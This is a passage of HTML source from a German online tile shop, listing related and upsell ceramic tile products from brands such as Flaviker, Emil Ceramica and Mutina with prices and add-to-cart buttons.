                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/provenza-provoak-eap6-fliesen-20x120.html"
                                   title="Provenza&#x20;Provoak&#x20;EAP6&#x20;Fliesen&#x20;20x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_provoak_living_room_2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_provoak_living_room_2.jpg"
            alt="Provenza Provoak EAP6 Fliesen 20x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Provoak&#x20;EAP6&#x20;Fliesen&#x20;20x120"
                                           href="https://amomadesign.de/provenza-provoak-eap6-fliesen-20x120.html">
                                            Provenza Provoak EAP6 Fliesen 20x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50174" data-price-box="product-id-50174">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50174"                data-price-amount="39.52"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,52 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50174"                data-price-amount="65.86"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">65,86 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;50174&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50174&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/emil-ceramica-auf-quadratischer-e2pe-fliese-60x60-zement.html"
                                   title="Emil&#x20;Ceramica&#x20;On&#x20;Square&#x20;E2PG&#x20;Fliesen&#x20;60x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_on_square_cemento_7.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_on_square_cemento_7.jpg"
            alt="Emil Ceramica On Square E2PG Fliesen 60x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;On&#x20;Square&#x20;E2PG&#x20;Fliesen&#x20;60x60"
                                           href="https://amomadesign.de/emil-ceramica-auf-quadratischer-e2pe-fliese-60x60-zement.html">
                                            Emil Ceramica On Square E2PG Fliesen 60x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48897" data-price-box="product-id-48897">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48897"                data-price-amount="40.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">40,96 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48897"                data-price-amount="68.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">68,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;emil-ceramica-auf-quadratischer-e2pe-fliese-60x60-zement.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48897&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-supreme-evo-0006223-fliese-160x320-soft-grey-amani.html"
                                   title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0006223&#x20;Fliese&#x20;160x320-Soft-Grey&#x20;Amani"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/r/grey_amani_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/r/grey_amani_1.jpg"
            alt="Flaviker Supreme Evo 0006223 Fliese 160x320-Soft-Grey Amani" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0006223&#x20;Fliese&#x20;160x320-Soft-Grey&#x20;Amani"
                                           href="https://amomadesign.de/flaviker-supreme-evo-0006223-fliese-160x320-soft-grey-amani.html">
                                            Flaviker Supreme Evo 0006223 Fliese 160x320-Soft-Grey Amani                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47925" data-price-box="product-id-47925">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47925"                data-price-amount="303.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">303,90 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47925"                data-price-amount="690.69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">690,69 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-supreme-evo-0006223-fliese-160x320-soft-grey-amani.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47925&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-supreme-memories-0012671-fliese-120x280-lux-pulpis-elfenbein.html"
                                   title="Flaviker&#x20;Supreme&#x20;Memories&#x20;0012671&#x20;Fliese&#x20;120x280-Lux-Pulpis&#x20;Elfenbein"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/1/1/1172_1_6.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/1/1/1172_1_6.jpg"
            alt="Flaviker Supreme Memories 0012671 Fliese 120x280-Lux-Pulpis Elfenbein" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Memories&#x20;0012671&#x20;Fliese&#x20;120x280-Lux-Pulpis&#x20;Elfenbein"
                                           href="https://amomadesign.de/flaviker-supreme-memories-0012671-fliese-120x280-lux-pulpis-elfenbein.html">
                                            Flaviker Supreme Memories 0012671 Fliese 120x280-Lux-Pulpis Elfenbein                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47856" data-price-box="product-id-47856">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47856"                data-price-amount="181.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">181,10 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47856"                data-price-amount="411.6"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">411,60 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-supreme-memories-0012671-fliese-120x280-lux-pulpis-elfenbein.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47856&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/emil-ceramica-sixty-ekpm-fliese-60x120-stempel-talco.html"
                                   title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQE&#x20;Fliesen&#x20;60x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_talco_timbro.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_talco_timbro.jpg"
            alt="Emil Ceramica Sixty EKQE Fliesen 60x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQE&#x20;Fliesen&#x20;60x120"
                                           href="https://amomadesign.de/emil-ceramica-sixty-ekpm-fliese-60x120-stempel-talco.html">
                                            Emil Ceramica Sixty EKQE Fliesen 60x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48942" data-price-box="product-id-48942">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48942"                data-price-amount="73.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">73,36 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48942"                data-price-amount="122.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">122,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;emil-ceramica-sixty-ekpm-fliese-60x120-stempel-talco.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48942&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-four-seasons-0011819-fliese-30x120-honig.html"
                                   title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011819&#x20;Fliese&#x20;30x120-Honig"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-honey_14.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-honey_14.jpg"
            alt="Flaviker Four Seasons 0011819 Fliese 30x120-Honig" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011819&#x20;Fliese&#x20;30x120-Honig"
                                           href="https://amomadesign.de/flaviker-four-seasons-0011819-fliese-30x120-honig.html">
                                            Flaviker Four Seasons 0011819 Fliese 30x120-Honig                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48188" data-price-box="product-id-48188">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48188"                data-price-amount="31.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,65 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48188"                data-price-amount="71.93"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">71,93 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-four-seasons-0011819-fliese-30x120-honig.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48188&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-flow-0011937-fliese-6x25-saffron-satin.html"
                                   title="Flaviker&#x20;Flow&#x20;0011937&#x20;Fliese&#x20;6x25-Saffron&#x20;Satin"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-flow-saffron_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-flow-saffron_1.jpg"
            alt="Flaviker Flow 0011937 Fliese 6x25-Saffron Satin" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Flow&#x20;0011937&#x20;Fliese&#x20;6x25-Saffron&#x20;Satin"
                                           href="https://amomadesign.de/flaviker-flow-0011937-fliese-6x25-saffron-satin.html">
                                            Flaviker Flow 0011937 Fliese 6x25-Saffron Satin                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48378" data-price-box="product-id-48378">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48378"                data-price-amount="13.58"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,58 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48378"                data-price-amount="30.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">30,87 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-flow-0011937-fliese-6x25-saffron-satin.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48378&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-supreme-classic-sp6122l-fliese-60x120-lux-silver-dream.html"
                                   title="Flaviker&#x20;Supreme&#x20;Classic&#x20;SP6122L&#x20;Fliese&#x20;60x120-Lux-Silver&#x20;Dream"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/s/i/silver_dream_15.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/s/i/silver_dream_15.jpg"
            alt="Flaviker Supreme Classic SP6122L Fliese 60x120-Lux-Silver Dream" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Classic&#x20;SP6122L&#x20;Fliese&#x20;60x120-Lux-Silver&#x20;Dream"
                                           href="https://amomadesign.de/flaviker-supreme-classic-sp6122l-fliese-60x120-lux-silver-dream.html">
                                            Flaviker Supreme Classic SP6122L Fliese 60x120-Lux-Silver Dream                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47995" data-price-box="product-id-47995">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47995"                data-price-amount="51.89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">51,89 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47995"                data-price-amount="117.94"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">117,94 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-supreme-classic-sp6122l-fliese-60x120-lux-silver-dream.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47995&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Diese&#x20;Artikel&#x20;k&#xF6;nnten&#x20;Ihnen&#x20;eventuell&#x20;auch&#x20;gefallen&#x21;"
                 aria-level="2">
                Diese Artikel könnten Ihnen eventuell auch gefallen!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/mutina-margherita-fliese-ndm01-fliese-20-5x20-5.html"
                                   title="Mutina&#x20;Margherita&#x20;Fliese&#x20;NDM01&#x20;Fliese&#x20;20,5x20,5"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/a/marghe_blue_-_double_blue_-_marghe_half_white.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/a/marghe_blue_-_double_blue_-_marghe_half_white.jpg"
            alt="Mutina Margherita Fliese NDM01 Fliese 20,5x20,5" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Margherita&#x20;Fliese&#x20;NDM01&#x20;Fliese&#x20;20,5x20,5"
                                           href="https://amomadesign.de/mutina-margherita-fliese-ndm01-fliese-20-5x20-5.html">
                                            Mutina Margherita Fliese NDM01 Fliese 20,5x20,5                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53986" data-price-box="product-id-53986">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-53986"                data-price-amount="77.34"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">77,34 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-53986"                data-price-amount="120.84"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">120,84 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;53986&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53986&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/mutina-pico-red-dots-boprd21-fliese-60x60.html"
                                   title="Mutina&#x20;Pico&#x20;Red&#x20;Dots&#x20;BOPRD21&#x20;Fliese&#x20;60x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_pico_red_dots_argile_collection_2.webp">
        <img class="product-image-photo"
